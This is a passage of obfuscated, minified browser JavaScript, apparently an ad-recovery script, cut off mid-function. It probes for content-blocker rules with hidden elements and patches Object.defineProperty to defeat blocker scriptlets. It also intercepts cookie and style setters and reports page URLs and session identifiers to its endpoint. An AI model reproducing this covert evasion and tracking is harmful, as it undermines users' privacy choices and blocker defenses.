0x0!==arguments[0x2]?arguments[0x2]:window;if(!Ip||!Ip[MD(0xb8e)](MD(0x8c6)))return Ip;const Iv=decodeURIComponent(Ip[MD(0x7b2)](0xf));if(!Iv[MD(0x3b1)](f1['A'][MD(0x723)])){const Ii=MD(0xd55)[MD(0xa66)](fk,MD(0x961))[MD(0xa66)]((0x0,f0['Wq'])({'protectUrlContext':In,'url':f1['A'][MD(0x723)]+MD(0x816),'kind':f0['MN'][MD(0x504)],'baseUrl':f9['A'][MD(0x352)](Im)[MD(0xaef)][MD(0x352)][MD(0x71c)](Im[MD(0x39e)]),'endpoint':f1['A'][MD(0x723)]}),MD(0xc2f))[MD(0xa66)]((0x0,fK['x'])()['id'],MD(0xcb7))+fE({'_window':Im,'protectUrlContext':In,'html':Iv});return MD(0x8c6)+encodeURIComponent(Ii);}return Ip;};function fm(Ip,In){return(0x0,fc['c'])((Im,Iv)=>{const MM=a2z;let Ii=0x0;Ip[MM(0xea)](Io=>{const Mk=MM;Io[Mk(0x19f)](Iu=>{const MK=Mk;In(Iu)&&Im(!0x0),++Ii===Ip[MK(0x35d)]&&Im(!0x1);})[Mk(0x31e)](Iv);});});}const fv=async Ip=>{const Mx=Do,In=Ip[Mx(0x39e)];if(!In[Mx(0x629)])return!0x1;if([{'tagName':'a','checker':fo},{'tagName':Mx(0xa95),'checker':fu},{'tagName':Mx(0x424),'checker':fd},{'tagName':Mx(0x89b),'checker':fR}][Mx(0x15e)](Iv=>{const MZ=Mx;let {tagName:Ii,checker:Io}=Iv;const Iu=Array[MZ(0x307)](In[MZ(0x629)][MZ(0x76c)](Ii))[MZ(0xb51)](Id=>!fi(Id))[MZ(0x4fa)](Id=>Io(Id));return Iu&&f4['A'][MZ(0xc0c)](MZ(0x761)[MZ(0xa66)](Ii)),Iu;}))return!0x0;const Im=[{'tagName':Mx(0xbd6),'checker':fl}][Mx(0xadd)](Iv=>{const MB=Mx;let {tagName:Ii,checker:Io}=Iv;return fm(Array[MB(0x307)](In[MB(0x629)][MB(0x76c)](Ii))[MB(0xb51)](Iu=>!fi(Iu))[MB(0xadd)](Iu=>Io(Iu,Ip)[MB(0x19f)](Id=>(Id&&f4['A'][MB(0xc0c)](MB(0x761)[MB(0xa66)](Ii)),Id))),Iu=>Iu);});return await fm(Im,Iv=>Iv);};function fi(Ip){const MH=Do;return MH(0x5cf)===Ip[MH(0xa7d)](MH(0x7d3));}const fo=Ip=>!0x0,fu=Ip=>!0x0,fd=Ip=>(In=>{const Mh=Do,Im=window[Mh(0x86f)](In);return!(!Im[Mh(0x29d)]||Mh(0x62e)===Im[Mh(0x29d)]);})(Ip)&&fJ(Ip),fR=Ip=>(In=>{const MY=Do;if(In[MY(0xe53)])return!0x0;const Im=window[MY(0x86f)](In);return!(!Im[MY(0x29d)]||MY(0x62e)===Im[MY(0x29d)]);})(Ip)&&fJ(Ip),fP=Do(0x532),fl=async(Ip,In)=>fJ(Ip)&&await(Im=>(0x0,fc['c'])(Iv=>{const ME=Do,Ii=new MessageChannel();Ii[ME(0xeb5)][ME(0x12a)]=Io=>Iv(Io[ME(0x43b)]),f9['A'][ME(0x352)](In)[ME(0xdd9)][ME(0x352)][ME(0xb18)](Im)[ME(0xd12)]({'as_key':fP},'*',[Ii[ME(0x833)]]),setTimeout(()=>Iv(!0x1),0xbb8);}))(Ip),fT=Ip=>{const Mp=Do;if(f9['A'][Mp(0x352)](Ip)[Mp(0xe03)][Mp(0xb18)](Ip[Mp(0x39e)][Mp(0x5a6)],Mp(0x698)))return;const In=Ip[Mp(0x39e)][Mp(0xbbd)](Mp(0xc1f));f9['A'][Mp(0x352)](Ip)[Mp(0xeac)][Mp(0xb18)](In,Mp(0x39c),Mp(0x455)),f9['A'][Mp(0x352)](Ip)[Mp(0xbe2)][Mp(0xb18)](Ip[Mp(0x39e)][Mp(0x5a6)],In),f9['A'][Mp(0x352)](Ip)[Mp(0x6bb)][Mp(0xb18)](Ip,Mp(0xcba),async Im=>{const Mn=Mp;if(Im[Mn(0x43b)][Mn(0x48e)]!==fP)return;Im[Mn(0xaeb)]();const Iv=await fv(Ip);Im[Mn(0xbc5)][0x0][Mn(0xd12)](Iv);});},fJ=Ip=>{const Mv=Do,In=Ii=>{const Mm=a2z,Io=window[Mm(0x86f)](Ii);return Mm(0x62e)!==Io[Mm(0x87a)]&&Mm(0xacf)===Io[Mm(0xa12)]&&parseFloat(Io[Mm(0xe55)])>0.2;};if(!In(Ip))return!0x1;const Im=Ip[Mv(0x74f)]();if(Im[Mv(0xbec)]<0xa||Im[Mv(0x897)]<0xa)return!0x1;let Iv=Ip[Mv(0x246)];for(;Iv;){if(!In(Iv))return!0x1;Iv=Iv[Mv(0x246)];}return!0x0;};function fO(Ip,In,Im,Iv){const Mi=Do;Ip[Mi(0xd12)]({'type':In,'name':Im,'data':Iv},'*');}var fb=I(0x15ef),fA=I(0xebc),fS=I(0x10e2),fW=I(0x143c);class fj{static[Do(0x352)](Ip,In){const Mt=Do;let Im=fj[Mt(0x210)][Mt(0x352)](In);return Im||(Im=function(Iv,Ii){return new Proxy(Ii,{'get':function(Io,Iu,Id){const Mo=a2z;if(Mo(0xd12)===Iu)return function(IP,Il,IT,IJ){const Mu=Mo;var IO;const Ib=[IP];return void 0x0===IT?Ib[Mu(0x7d0)]('*'):Ib[Mu(0x7d0)]('*',IT),(null!=IJ?IJ:Iv)[Mu(0x9be)](Mu(0x497))[Mu(0xb18)](null!==(IO=this[Mu(0xb57)])&&void 0x0!==IO?IO:this,...Ib);};const IR=Ii[Iu];return[Mo(0xc80),Mo(0xa54),Mo(0xcb2),Mo(0xaf),Mo(0x326),Mo(0x55d),Mo(0x1af),Mo(0x9a3),Mo(0xc05),Mo(0xc40),Mo(0x523),Mo(0x533),Mo(0x367),Mo(0x341),Mo(0xa08),Mo(0x187),Mo(0x9b9),Mo(0x1c0),Mo(0xe0e),Mo(0xc79),Mo(0xcd4),Mo(0xb80),Mo(0xbd8),Mo(0x1ce),Mo(0x76d),Mo(0x86f),Mo(0x2cb),Mo(0xb33),Mo(0xe39)][Mo(0x3b1)](Iu)&&Mo(0x66c)==typeof IR?IR[Mo(0xd6d)](Io):IR;}});}(Ip,In),fj[Mt(0x210)][Mt(0x9cc)](In,Im)),Im;}}(0x0,fI['A'])(fj,Do(0x210),new Map());const fC=(Ip,In,Im,Iv)=>{const Md=Do,Ii=Date[Md(0x680)]();if(Md(0x1b4)==typeof Iv&&Iv[Md(0x3b1)](Md(0xc0f))&&!In){const Iu=setInterval(async()=>{const MR=Md;document[MR(0x230)]()&&(clearInterval(Iu),Date[MR(0x680)]()-Ii<0x1f4&&(fQ(Ip)[MR(0xb2d)][MR(0x1ff)]=Im));},0x64);return;}const Io=setInterval(async()=>{const Me=Md;In&&!In[Me(0x1bc)]||(clearInterval(Io),Date[Me(0x680)]()-Ii<0x1f4&&(fQ(Ip)[Me(0xb2d)][Me(0x1ff)]=Im));},0xa);};function fQ(Ip){const MP=Do;let In=Ip;for(;In!==In[MP(0xe9c)];)In=In[MP(0xe9c)];return In;}const fw=(Ip,In)=>{const Ml=Do;if(Ml(0x1b4)!=typeof Ip||Ml(0x1b4)!=typeof In)return!0x1;const Im=Ip[Ml(0x35d)],Iv=In[Ml(0x35d)];if(0x0===Im&&0x0===Iv)return!0x0;if(0x0===Im)return!0x1;if(0x0===Iv)return!0x0;if(Im<Iv)return!0x1;for(let Ii=0x0;Ii<Ip[Ml(0x35d)];Ii++)if(Ip[Ii]===In[0x0]){let Io=!0x0;for(let Iu=0x1;Iu<In[Ml(0x35d)];Iu++)if(!Ip[Ii+Iu]||Ip[Ii+Iu]!==In[Iu]){Io=!0x1;break;}if(Io)return!0x0;}return!0x1;},z0=async Ip=>(0x0,fc['c'])(In=>setTimeout(In,Ip)),z1=[{'description':Do(0xa33),'selectors':Do(0x874)[Do(0x4c2)]('\x0a')[Do(0xadd)](Ip=>Ip[Do(0x45c)]())[Do(0xb51)](Ip=>Ip[Do(0x35d)]>0x0),'isVisible':(Ip,In)=>Do(0x62e)!==In[Do(0x86f)](Ip)[Do(0x54d)](Do(0x87a))},{'description':Do(0x8f1),'selectors':Do(0x453)[Do(0x4c2)]('\x0a')[Do(0xadd)](Ip=>Ip[Do(0x45c)]())[Do(0xb51)](Ip=>Ip[Do(0x35d)]>0x0),'isVisible':(Ip,In)=>Do(0x62e)!==In[Do(0x86f)](Ip)[Do(0x54d)](Do(0x87a)),'excludeHosts':[Do(0x244),Do(0x890),Do(0xe94)]},{'description':Do(0x5a0),'selectors':Do(0x6d7)[Do(0x4c2)]('\x0a')[Do(0xadd)](Ip=>Ip[Do(0x45c)]())[Do(0xb51)](Ip=>Ip[Do(0x35d)]>0x0),'isVisible':(Ip,In)=>{const MT=Do,Im=In[MT(0x86f)](Ip);return MT(0xb0b)===Im[MT(0x54d)](MT(0xb51))||MT(0x62e)===Im[MT(0x54d)](MT(0x151));}}],z2=Do(0x335),z3=Ip=>{const MJ=Do;if(f9['A'][MJ(0x352)](Ip)[MJ(0xe03)][MJ(0xb18)](Ip[MJ(0x39e)][MJ(0x5a6)],MJ(0xd49)))return;const In=Ip[MJ(0x39e)][MJ(0xbbd)](MJ(0xc1f));f9['A'][MJ(0x352)](Ip)[MJ(0xeac)][MJ(0xb18)](In,MJ(0x39c),MJ(0x358)),f9['A'][MJ(0x352)](Ip)[MJ(0xbe2)][MJ(0xb18)](Ip[MJ(0x39e)][MJ(0x5a6)],In),f9['A'][MJ(0x352)](Ip)[MJ(0x6bb)][MJ(0xb18)](Ip,MJ(0xcba),async Im=>{const MO=MJ;if(Im[MO(0x43b)][MO(0x48e)]!==z2)return;Im[MO(0xaeb)]();const Iv=await(async(Ii,Io)=>await z4(Ii,Io))(Ip,Im[MO(0x43b)][MO(0x849)]);Im[MO(0xbc5)][0x0][MO(0xd12)](Iv);});},z4=async(Ip,In)=>{const Mb=Do;await z0(0x64);for(const Ii of z1)if((!Ii[Mb(0x658)]||!Ii[Mb(0x658)][Mb(0x15e)](Io=>In[Mb(0x4eb)](Io)))&&(!Ii[Mb(0x1ae)]||Ii[Mb(0x1ae)][Mb(0x15e)](Io=>In[Mb(0x4eb)](Io))))for(const Io of Ii[Mb(0x1b5)]){let Iu=[];try{Iu=Ip[Mb(0xa92)][Mb(0x307)](f9['A'][Mb(0x352)](Ip)[Mb(0x7ba)][Mb(0xb18)](Ip[Mb(0x39e)],Io));}catch(Id){}if(Iu[Mb(0x35d)]>0x0&&Iu[Mb(0x7a9)](IR=>!Ii[Mb(0xb92)](IR,Ip)))return{'isVisible':!0x1,'selector':Io,'description':Ii[Mb(0x987)]};}const Im=Ip[Mb(0xa92)][Mb(0x307)](f9['A'][Mb(0x352)](Ip)[Mb(0x7ba)][Mb(0xb18)](Ip[Mb(0x39e)],Mb(0xbd6)))[Mb(0xadd)](IR=>async function(IP,Il){const MA=Mb;let IT=arguments[MA(0x35d)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:Il[MA(0xb2d)][MA(0x849)];return await(IJ=>(0x0,fc['c'])(IO=>{const MS=MA,Ib=new MessageChannel();Ib[MS(0xeb5)][MS(0x12a)]=IA=>IO(IA[MS(0x43b)]),f9['A'][MS(0x352)](Il)[MS(0xdd9)][MS(0x352)][MS(0xb18)](IJ)[MS(0xd12)]({'as_key':z2,'hostname':IT},'*',[Ib[MS(0x833)]]),setTimeout(()=>IO({'isVisible':!0x0}),0xbb8);}))(IP);}(IR,Ip));return Im[Mb(0x35d)]>0x0?await(Iv=Im,(0x0,fc['c'])((IR,IP)=>{const MW=Mb;let Il=0x0;Iv[MW(0xea)](IT=>{const Mj=MW;IT[Mj(0x19f)](IJ=>{const MC=Mj;IJ[MC(0xb92)]||IR(IJ),++Il===Iv[MC(0x35d)]&&IR({'isVisible':!0x0});})[Mj(0x31e)](IP);});})):{'isVisible':!0x0};var Iv;};var z5=I(0x758),z6=I(0xff7),z7=I(0x215e),z8=I(0x1ce9);function z9(Ip){const MQ=Do,In=MQ(0x474)[MQ(0xa66)](Ip,'\x27'),Im=/^\s*([a-z-]*)(.*)$/i[MQ(0x8dc)](Ip);if(!Im)throw new Error(In);const Iv=Im[0x1]||void 0x0,Ii=[],Io=/([.:#][\w-]+|\[.+?\])/gi;let Iu=null;for(;null!==(Iu=Io[MQ(0x8dc)](Im[0x2]));){const IP=Iu[0x0];switch(IP[0x0]){case'.':Ii[MQ(0x7d0)]({'name':MQ(0x49c),'value':IP[MQ(0x7b2)](0x1)});break;case'#':Ii[MQ(0x7d0)]({'name':'id','value':IP[MQ(0x7b2)](0x1)});break;case'[':{const Il=/^\[([\w-]+)([~|^$*]?=("(.*?)"|([\w-]+)))?(\s+[is])?\]$/[MQ(0x8dc)](IP);if(!Il)return;var Id,IR;Ii[MQ(0x7d0)]({'name':Il[0x1],'value':null!==(Id=null!==(IR=Il[0x4])&&void 0x0!==IR?IR:Il[0x5])&&void 0x0!==Id?Id:''});break;}default:return;}}return{'tag':Iv,'attributes':Ii};}const zf={'randomUUID':Do(0xcec)!=typeof crypto&&crypto[Do(0x8b1)]&&crypto[Do(0x8b1)][Do(0xd6d)](crypto)};let zz;const zI=new Uint8Array(0x10);function zq(){const Mw=Do;if(!zz){if(Mw(0xcec)==typeof crypto||!crypto[Mw(0x892)])throw new Error(Mw(0x2f8));zz=crypto[Mw(0x892)][Mw(0xd6d)](crypto);}return zz(zI);}const zc=[];for(let Ip=0x0;Ip<0x100;++Ip)zc[Do(0x7d0)]((Ip+0x100)[Do(0x7d9)](0x10)[Do(0x7b2)](0x1));const zX=function(In,Im,Iv){const k0=Do;if(zf[k0(0x8b1)]&&!Im&&!In)return zf[k0(0x8b1)]();const Ii=(In=In||{})[k0(0x991)]||(In[k0(0x6d4)]||zq)();if(Ii[0x6]=0xf&Ii[0x6]|0x40,Ii[0x8]=0x3f&Ii[0x8]|0x80,Im){Iv=Iv||0x0;for(let Io=0x0;Io<0x10;++Io)Im[Iv+Io]=Ii[Io];return Im;}return function(Iu,Id=0x0){const k1=k0;return(zc[Iu[Id+0x0]]+zc[Iu[Id+0x1]]+zc[Iu[Id+0x2]]+zc[Iu[Id+0x3]]+'-'+zc[Iu[Id+0x4]]+zc[Iu[Id+0x5]]+'-'+zc[Iu[Id+0x6]]+zc[Iu[Id+0x7]]+'-'+zc[Iu[Id+0x8]]+zc[Iu[Id+0x9]]+'-'+zc[Iu[Id+0xa]]+zc[Iu[Id+0xb]]+zc[Iu[Id+0xc]]+zc[Iu[Id+0xd]]+zc[Iu[Id+0xe]]+zc[Iu[Id+0xf]])[k1(0xe21)]();}(Ii);},zg=In=>{const k2=Do;if(Object[k2(0x4c4)])return Object[k2(0x4c4)](In);{const Im={};return In[k2(0xea)]((Iv,Ii)=>Im[Ii]=Iv),Im;}};let zV=!0x1,zU=[],zF=!0x0,zs=0x1,zG='';function zy(){const k3=Do;if(zG)return zG;try{zG=document[k3(0x768)][k3(0xa7d)](k3(0x974))||k3(0x62e);}catch(In){}return zG;}let zL='',za=!0x1;async function zN(In,Im,Iv,Ii){const k8=Do;var Io,Iu;if(zF&&Im&&async function(Id){const k7=a2z,IR=await async function(IP){const k6=a2z;await(0x0,fc['c'])(async IA=>{const k4=a2z;for(document[k4(0x629)]&&IA();!document[k4(0x629)];)await z0(0x64);IA();});const Il=await async function(IA){const k5=a2z,IS=(0x0,f0['Wq'])({'protectUrlContext':'v7'===IA[k5(0x5e1)]||'v8'===IA[k5(0x5e1)]?{'version':IA[k5(0x5e1)],'originalHostname':IA[k5(0x1fc)],'bidder':void 0x0,'randomize':!0x0}:IA,'url':''[k5(0xa66)](f1['A'][k5(0x723)],k5(0x6ae)),'endpoint':f1['A'][k5(0x723)]}),IW=await fetch(IS);if(0xc8!==IW[k5(0x370)])return[];const Ij=await IW[k5(0x3f0)](),IC=fN['A'][k5(0x3d9)](Ij);return JSON[k5(0x438)](IC);}(IP),IT=[],IJ=document[k6(0xbbd)](k6(0x424));IJ[k6(0xe7d)][k6(0xb6f)](k6(0x87a),k6(0x62e));const IO=[];for(const IA of Il){const IS=IA[k6(0x1b5)][k6(0xadd)](z9)[k6(0xb51)](Ij=>void 0x0!==Ij),IW=[];for(const Ij of IS){var Ib;const IC=null!==(Ib=Ij[k6(0x97d)])&&void 0x0!==Ib?Ib:k6(0x424),IQ=document[k6(0xbbd)](IC);for(const q0 of Ij[k6(0x240)])IQ[k6(0x30c)](q0[k6(0x39c)],q0[k6(0x5ba)]);IQ[k6(0xe7d)][k6(0xb6f)](k6(0x87a),k6(0x27c)),IQ[k6(0xe7d)][k6(0xb6f)](k6(0xa12),k6(0xacf));const Iw=document[k6(0xbbd)](k6(0x424));Iw[k6(0x403)](IQ),IJ[k6(0x403)](Iw),IW[k6(0x7d0)]({'element':IQ,'selector':Ij,'blocked':!0x1});}IO[k6(0x7d0)]({'id':IA['id'],'probes':IW});}document[k6(0x629)][k6(0x403)](IJ),await z0(0xa);for(const {id:q1,probes:q2}of IO){for(const q3 of q2)k6(0x62e)===window[k6(0x86f)](q3[k6(0x1a9)])[k6(0x87a)]&&(q3[k6(0x4aa)]=!0x0);q2[k6(0xb51)](q4=>q4[k6(0x4aa)])[k6(0x35d)]/q2[k6(0x35d)]>=0.6&&IT[k6(0x7d0)](q1);}return IJ[k6(0xc1e)](),IT;}(Id);zM(Id,k7(0xfc),new Map([[k7(0xb02),IR[k7(0x596)](',')]])),await zx(Id);}(In),zM(In,k8(0xca3),new Map([[k8(0x980),f1['A'][k8(0xe1b)]],[k8(0x5b9),Im?k8(0x5cf):k8(0x4fc)],[k8(0x6ef),Iv?k8(0x5cf):k8(0x4fc)],[k8(0xe7b),null!==(Io=document[k8(0x6c0)])&&void 0x0!==Io?Io:''],[k8(0x87b),null!==(Iu=f2['A'][k8(0x352)](k8(0x87b)))&&void 0x0!==Iu?Iu:'']])),await zx(In),Ii&&!za){za=!0x0;const Id=window[k8(0xb2d)][k8(0x829)][k8(0x4eb)](k8(0xa64))||window[k8(0xb2d)][k8(0x829)][k8(0x4eb)](k8(0x2ce));let IR=zr(Id);window[k8(0x9a3)](()=>{const IP=zr(Id);IR!==IP&&(IR=IP,zN(In,Im,Iv,Ii));},0x64);}}function zr(In){const k9=Do,Im=window[k9(0xb2d)][k9(0x1ff)][k9(0x4c2)]('#')[0x0];return In?Im[k9(0x4c2)]('?')[0x0]:Im;}async function zD(In,Im){const kf=Do;zM(In,kf(0xa96),new Map([[kf(0x980),f1['A'][kf(0xe1b)]],...Im]));}function zM(In,Im,Iv){const kz=Do;zB(Iv);const Ii=zy();if(Ii&&Iv[kz(0x9cc)](kz(0x974),Ii),f4['A'][kz(0xc0c)](kz(0xdab)[kz(0xa66)](Im,')'),zg(Iv)),z8['A'][kz(0xd27)]())return zk(Im,Iv);zK(In,Im,Iv);}const zk=(In,Im)=>{const kI=Do;let Iv=window;for(;Iv!==Iv[kI(0xe9c)][kI(0xb57)];)Iv=Iv[kI(0xe9c)][kI(0xb57)],Iv[kI(0xd12)]({'as_key':kI(0x9fa),'event':In,'params':Im},'*');},zK=(In,Im,Iv)=>{const kq=Do;var Ii;Iv[kq(0x9cc)](kq(0x3db),zs[kq(0x7d9)]()),zU[kq(0x7d0)]({'name':Im,'params':zg(Iv)}),zV||(zV=!0x0,Ii=async()=>{zV=!0x1,await zx(In);},f9['A'][kq(0x352)](window)[kq(0x6b3)]?f9['A'][kq(0x352)](window)[kq(0x6b3)][kq(0xb18)](window,Ii):f9['A'][kq(0x352)](window)[kq(0xb21)][kq(0xb18)](window,Ii,0x64));};async function zx(In){const kc=Do,Im=zU;if(zU=[],0x0===Im[kc(0x35d)])return;if(f1['A'][kc(0xc0c)])return;if(!zF)return;const Iv=await(0x0,fU['C8'])(In,f1['A'][kc(0x723)])?(0x0,fU['XV'])(f1['A'][kc(0x723)],0x0):f1['A'][kc(0x723)],Ii=Iv+kc(0x37c)[kc(0xa66)](location[kc(0x849)]),Io=fN['A'][kc(0x92)](JSON[kc(0x953)](Im));await z5['G'][kc(0x660)](kc(0xde5),(0x0,f0['Wq'])({'protectUrlContext':'v7'===In[kc(0x5e1)]||'v8'===In[kc(0x5e1)]?{'version':In[kc(0x5e1)],'originalHostname':In[kc(0x1fc)],'bidder':void 0x0,'randomize':!0x0}:In,'url':Ii,'endpoint':Iv}),Io);}function zZ(In){const kX=Do;zF=Math[kX(0x991)]()<In,zs=In;}function zB(In){const kg=Do;In[kg(0x9cc)](kg(0xe7a),location[kg(0x1ff)]),In[kg(0x9cc)](kg(0x36b),f1['A'][kg(0x5e1)]),In[kg(0x9cc)](kg(0x53c),z7['A'][kg(0xb4)]()[kg(0x7d9)]()),In[kg(0x9cc)](kg(0xbdd),(0x0,z6['FA'])()),In[kg(0x9cc)](kg(0x720),(function(){const kV=kg,Im=kV(0x720);try{let Iv=sessionStorage[kV(0xb48)](Im);return Iv||(Iv=zX(),sessionStorage[kV(0xc43)](Im,Iv)),Iv;}catch(Ii){return'';}}())),In[kg(0x9cc)](kg(0xa7b),zL||(zL=zX(),zL)),In[kg(0x9cc)](kg(0x171),Math[kg(0x537)](performance[kg(0x680)]())[kg(0x7d9)]());}var zH=I(0x1d4b);function zh(In,Im,Iv){return Ii=>{const kU=a2z;var Io;const Iu=kU(0x9fd)==typeof(null==Ii?void 0x0:Ii[kU(0xb07)])?Ii[kU(0xb07)]:!(null==Ii||null===(Io=Ii[kU(0xb07)])||void 0x0===Io||!Io[kU(0x32b)]),Id=kU(0x9fd)==typeof Iv?Iv:!(null==Iv||!Iv[kU(0x32b)]);return Ii[kU(0xac8)]===In&&Iu===Id&&Im===Ii[kU(0x3bd)];};}const zY=In=>{const kF=Do;if(In[kF(0xead)])return;In[kF(0xead)]=!0x0;const Im=In[kF(0x58d)][kF(0x7a8)],Iv=In[kF(0x58d)][kF(0x252)],Ii=()=>{const ks=kF,Io=new Error()[ks(0x972)];return!(!Io||!/((abort-on-iframe-property|override-property)-(read|write))|prevent-listener/[ks(0x7aa)](Io));};In[kF(0x58d)][kF(0x7a8)]=function(){const kG=kF;return Ii()?arguments[kG(0x35d)]<=0x0?void 0x0:arguments[0x0]:Im(...arguments);},In[kF(0x58d)][kF(0x252)]=function(){const ky=kF;return Ii()?arguments[ky(0x35d)]<=0x0?void 0x0:arguments[0x0]:Iv(...arguments);};};function zE(In,Im){const kL=Do;Im[kL(0x10f)]||Im[kL(0xe59)]||(Im[kL(0x10f)]=!0x0,Im[kL(0xead)]||f4['A'][kL(0x198)](kL(0x934)),f9['A'][kL(0x125)](Im),zm(In,Im),zp(Im[kL(0x39e)]));}const zp=In=>{const ka=Do;In[ka(0x432)]=[],In[ka(0xc80)](ka(0x707),()=>null);};function zn(In){const kN=Do;let Im=!0x0,Iv='';try{Iv=In[kN(0xb2d)][kN(0x1ff)];}catch(Ii){Im=!0x1;}return Im;}const zm=(In,Im)=>{const kr=Do;{const IT=Im[kr(0x25f)][kr(0x630)][kr(0x8b6)],IJ=Im[kr(0x58d)][kr(0xcbc)](Im[kr(0x25f)][kr(0x630)],kr(0x8b6));IT&&IJ&&IJ[kr(0xc97)]&&IJ[kr(0xc3b)]&&f9['A'][kr(0x352)](Im)[kr(0x174)][kr(0xb18)](IT)[kr(0x3b1)](kr(0x179))&&Im[kr(0x58d)][kr(0x7a8)](Im[kr(0x25f)][kr(0x630)],kr(0x8b6),{'get':function(){}});}zo(Im,kr(0x9be),kr(0x7d9),function(){const kD=kr;if(this[kD(0x647)])return kD(0x31c)[kD(0xa66)](this[kD(0x39c)],kD(0x12f));for(var IO=arguments[kD(0x35d)],Ib=new Array(IO),IA=0x0;IA<IO;IA++)Ib[IA]=arguments[IA];return f9['A'][kD(0x352)](Im)[kD(0x174)][kD(0xb18)](this,...Ib);}),zu(Im,kr(0x81c),kr(0x742),{'get':function(){const kM=kr;for(var IO=arguments[kM(0x35d)],Ib=new Array(IO),IA=0x0;IA<IO;IA++)Ib[IA]=arguments[IA];const IS=f9['A'][kM(0x352)](Im)[kM(0x265)][kM(0x352)][kM(0xb18)](this,...Ib);return IS?(0x0,fV['QS'])(IS):IS;},'set':function(IO){const kk=kr;for(var Ib=arguments[kk(0x35d)],IA=new Array(Ib>0x1?Ib-0x1:0x0),IS=0x1;IS<Ib;IS++)IA[IS-0x1]=arguments[IS];return f9['A'][kk(0x352)](Im)[kk(0x265)][kk(0x9cc)][kk(0xb18)](this,kk(0x1b4)==typeof IO?(0x0,fV['Vd'])({'protectUrlContext':In,'style':IO,...IA}):IO),IO;}}),zo(Im,kr(0x81c),kr(0x54d),function(IO){const kK=kr;if(this[kK(0xc74)])return this[IO];for(var Ib=arguments[kK(0x35d)],IA=new Array(Ib>0x1?Ib-0x1:0x0),IS=0x1;IS<Ib;IS++)IA[IS-0x1]=arguments[IS];return f9['A'][kK(0x352)](Im)[kK(0x6c8)][kK(0xb18)](this,IO,...IA);}),zo(Im,kr(0x81c),kr(0xb6f),function(IO,Ib){const kx=kr;if(this[kx(0xc74)])return this[IO]=Ib;for(var IA=arguments[kx(0x35d)],IS=new Array(IA>0x2?IA-0x2:0x0),IW=0x2;IW<IA;IW++)IS[IW-0x2]=arguments[IW];f9['A'][kx(0x352)](Im)[kx(0x79c)][kx(0xb18)](this,IO,kx(0x1b4)==typeof Ib?(0x0,fV['oY'])({'protectUrlContext':In,'value':Ib}):Ib,...IS);}),zo(Im,kr(0x5dc),kr(0x1b0),function(IO,Ib){const kZ=kr;return f9['A'][kZ(0x352)](Im)[kZ(0xa7c)][kZ(0xb18)](this,(0x0,fV['dv'])({'protectUrlContext':In,'stylesheet':IO}),Ib);}),zo(Im,kr(0x5dc),kr(0x89f),function(IO){const kB=kr,Ib=(0x0,fV['dv'])({'protectUrlContext':In,'stylesheet':IO});return f9['A'][kB(0x352)](Im)[kB(0xac1)][kB(0xb18)](this,Ib);}),zu(Im,kr(0x8b9),kr(0xc72),{'get':function(){const kH=kr;for(var IO=arguments[kH(0x35d)],Ib=new Array(IO),IA=0x0;IA<IO;IA++)Ib[IA]=arguments[IA];const IS=f9['A'][kH(0x352)](Im)[kH(0xa49)][kH(0x352)][kH(0xb18)](this,...Ib);return IS?IS[kH(0x4c2)](';')[kH(0xadd)](IW=>IW[kH(0x45c)]())[kH(0xadd)](IW=>{const kh=kH,Ij=IW[kh(0x9d6)]('=');return[IW[kh(0x75e)](0x0,Ij),IW[kh(0x75e)](Ij+0x1)];})[kH(0xadd)](IW=>{const kY=kH;let [Ij,IC]=IW;if((0x0,fq['_'])(Ij)){const [IQ,Iw,q0]=(0x0,fq['ks'])(Ij)[kY(0x4c2)](';');if(q0)return[q0,IC];}return[Ij,IC];})[kH(0xadd)](IW=>{const kE=kH;let [Ij,IC]=IW;return''[kE(0xa66)](Ij,'=')[kE(0xa66)](IC);})[kH(0x596)](';\x20'):IS;},'set':function(IO){const kp=kr,Ib=zl(Im)||new URL(Im[kp(0xb2d)][kp(0x1ff)]);for(var IA=arguments[kp(0x35d)],IS=new Array(IA>0x1?IA-0x1:0x0),IW=0x1;IW<IA;IW++)IS[IW-0x1]=arguments[IW];const Ij=f9['A'][kp(0x352)](Im)[kp(0xa49)][kp(0x352)][kp(0xb18)](this,...IS),IC=Ij?Ij[kp(0x4c2)](';')[kp(0xadd)](q1=>q1[kp(0x45c)]())[kp(0xadd)](q1=>{const kn=kp,q2=q1[kn(0x9d6)]('=');return[q1[kn(0x75e)](0x0,q2),q1[kn(0x75e)](q2+0x1)];})[kp(0xb51)](q1=>{let [q2,q3]=q1;return(0x0,fq['_'])(q2);})[kp(0xadd)](q1=>{const km=kp;let [q2,q3]=q1;return[q2,q3,...(0x0,fq['ks'])(q2)[km(0x4c2)](';')];})[kp(0xadd)](q1=>{let [q2,q3,q4,q5,q6]=q1;return{'key':q2,'value':q3,'domain':q4,'path':q5,'name':q6};}):[],IQ=(q1=>(0x0,fS[kp(0x3e0)])(q1,{'decodeValues':!0x1}))(IO);if(void 0x0===IQ[kp(0x6fe)]&&(IQ[kp(0x6fe)]=Im[kp(0x386)][kp(0x849)]),Iw=(Iw=IQ[kp(0x6fe)])[kp(0xb8e)]('.')?Iw[kp(0x7b2)](0x1):Iw,Ib[kp(0x849)]===In[kp(0x1fc)]&&(!Iw||Ib[kp(0x849)][kp(0x4eb)](Iw)))return f9['A'][kp(0x352)](Im)[kp(0xa49)][kp(0x9cc)][kp(0xb18)](this,IO,...IS);var Iw;const q0=function(q1,q2,q3,q4,q5){const kv=kp,q6=new URL((0x0,f0['EW'])(q2[kv(0xb2d)][kv(0x1ff)])?(0x0,f0['sH'])(q2[kv(0xb2d)][kv(0x1ff)])[kv(0x52e)]:q2[kv(0xb2d)][kv(0x1ff)]);if(!q5[kv(0x353)]){if('/'===q6[kv(0x219)])q5[kv(0x353)]='/';else{const q7=q6[kv(0x219)][kv(0x4c2)]('/')[kv(0x7b2)](0x0,-0x1)[kv(0x596)]('/');q5[kv(0x353)]=q7||'/';}}return q5[kv(0x6fe)]||(q5[kv(0x6fe)]=q6[kv(0x849)]),q5[kv(0x6fe)][kv(0xb8e)]('.')||(q5[kv(0x6fe)]='.'+q5[kv(0x6fe)]),((q8,q9,qf,qz,qI)=>{const 